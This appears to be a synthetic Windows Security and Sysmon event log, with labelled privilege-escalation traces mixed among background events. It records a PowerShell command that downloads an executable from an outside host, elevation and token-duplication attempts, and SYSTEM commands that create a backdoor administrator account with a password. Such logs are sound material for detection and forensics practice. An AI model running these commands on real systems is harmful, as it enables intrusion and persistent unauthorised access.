 2025-08-22 08:18:11 WIN-APP01 Microsoft-Windows-Security-Auditing: EventID=4624 LogonType=10 AccountName=j.smith LogonProcess=User32 SourceNetworkAddress=203.0.113.90 LogonID=0x3A1F2 CorrelationId=
0f4c2aa7 trace\_id=privesc-A
2025-08-22 08:19:02 WIN-APP01 Sysmon: EventID=1 ProcessCreate UtcTime=2025-08-22 08:19:02 Image="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" CommandLine="powershell -nop -w hidden -c
Invoke-WebRequest [http://203.0.113.90/tools/u.exe](http://203.0.113.90/tools/u.exe) -OutFile C:\ProgramData\u.tmp" User=CORP\j.smith ParentImage="C:\Windows\System32\cmd.exe" ParentPID=3240 PID=3568
trace\_id=privesc-A
2025-08-22 08:19:06 WIN-APP01 Sysmon: EventID=11 FileCreate UtcTime=2025-08-22 08:19:06 TargetFilename="C:\ProgramData\u.tmp" CreationUtcTime=2025-08-22 08:19:06 Hash=SHA256=8F1A2B... PID=3568 trace
\_id=privesc-A
2025-08-22 08:19:13 WIN-APP01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\icacls.exe" CommandLine="icacls C:\ProgramData\u.tmp /grant Everyone:(RX)" User=CORP\j.smith ParentPID=3568 PID=
3591 trace\_id=privesc-A
2025-08-22 08:20:41 WIN-APP01 MsiInstaller: EventID=1040 Product="{A1B2C3D4}" Feature="Repair" Status=Success User=CORP\backup.operator Source=\files01\packages\agent.msi note="weekly maintenance"
corr=msi-rot bg
2025-08-22 09:01:59 WIN-APP01 Microsoft-Windows-WindowsUpdateClient: EventID=19 Installation Successful: Cumulative Update KB5039999 HResult=0x0
2025-08-22 09:26:39 WIN-APP01 Microsoft-Windows-Security-Auditing: EventID=4624 LogonType=10 AccountName=j.smith LogonProcess=User32 SourceNetworkAddress=203.0.113.90 LogonID=0x3B91A CorrelationId=
6c8a9d55 trace\_id=privesc-B
2025-08-22 09:27:02 WIN-APP01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\cmd.exe" CommandLine="cmd /c C:\ProgramData\u.tmp --probe" User=CORP\j.smith ParentImage="C:\Windows
\explorer.exe" ParentPID=3020 PID=4112 ExitStatus=1 trace\_id=privesc-B
2025-08-22 09:27:15 WIN-APP01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" CommandLine="powershell -c Start-Process C:\ProgramData\u.tmp -Verb
runAs" User=CORP\j.smith ParentPID=4112 PID=4133 Result=ElevationPrompt trace\_id=privesc-B
2025-08-22 09:28:04 WIN-APP01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\svchost.exe" CommandLine="svchost -k netsvcs -p" User=NT AUTHORITY\SYSTEM ParentPID=816 PID=1228 note="service
restart post-update" bg
2025-08-22 09:29:11 WIN-APP01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\spool\drivers\color\run.exe" CommandLine="run.exe /elevate /target\:C:\ProgramData\u.tmp" User=CORP\j.smith
ParentPID=4133 PID=4190 Result=AccessDenied ExitCode=5 trace\_id=privesc-B
2025-08-22 09:31:27 WIN-APP01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\WerFaultSecure.exe" CommandLine="WerFaultSecure.exe -pss" User=NT AUTHORITY\SYSTEM ParentPID=1228 PID=4244
note="app crash handling" bg
2025-08-22 09:33:52 WIN-APP01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\wbem\WmiPrvSE.exe" CommandLine="WmiPrvSE.exe -Embedding" User=NT AUTHORITY\NETWORK SERVICE ParentPID=816 PID=
4301 bg
2025-08-22 09:36:08 WIN-APP01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\svchost.exe" CommandLine="svchost -k netsvcs -p -s AppReadiness" User=LOCAL SERVICE ParentPID=816 PID=4356 bg
2025-08-22 09:41:19 WIN-APP01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" CommandLine="powershell -nop -c C:\ProgramData\u.tmp --elevate-token"
User=CORP\j.smith ParentPID=3020 PID=4471 TokenElevationType=Limited trace\_id=privesc-B
2025-08-22 09:41:21 WIN-APP01 Microsoft-Windows-Security-Auditing: EventID=4672 SpecialPrivilegesAssignedToNewLogon SubjectUserName=LOCAL SERVICE LogonID=0x3C221 note="token duplication" trace
\_id=privesc-B
2025-08-22 09:41:36 WIN-APP01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\cmd.exe" CommandLine="cmd /c net user backupsvc Qwe!2025 /add" User=NT AUTHORITY\SYSTEM ParentImage="C:
\ProgramData\u.tmp" ParentPID=4471 PID=4480 trace\_id=privesc-B
2025-08-22 09:41:39 WIN-APP01 Microsoft-Windows-Security-Auditing: EventID=4720 A user account was created SubjectUserName=SYSTEM NewAccountName=backupsvc SID=S-1-5-21-... LogonID=0x3C221 trace
\_id=privesc-B
2025-08-22 09:41:44 WIN-APP01 Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\cmd.exe" CommandLine="cmd /c net localgroup administrators backupsvc /add" User=NT AUTHORITY\SYSTEM
ParentImage="C:\ProgramData\u.tmp" ParentPID=4471 PID=4487 trace\_id=privesc-B
2025-08-22 09:41:46 WIN-APP01 Microsoft-Windows-Security-Auditing: EventID=4732 A member was added to a security-enabled local group SubjectUserName=SYSTEM MemberName=backupsvc
TargetGroup=Administrators LogonID=0x3C221 trace\_id=privesc-B